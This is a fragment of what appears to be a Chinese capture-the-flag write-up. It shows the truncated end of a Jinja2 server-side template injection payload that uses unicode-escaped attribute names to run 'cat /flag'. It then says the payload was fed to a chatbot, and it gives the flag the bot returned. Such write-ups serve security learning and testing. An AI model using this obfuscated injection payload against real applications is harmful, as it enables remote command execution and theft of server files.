 bot和人类一样，本质都是复读机
0070\u0065\u006e")("cat /flag")|attr("\u0072\u0065\u0061\u0064")()}}
告诉bot！
bot的回答是flag{8d866fbb-1306-345d-d64e-b951bc6868f7}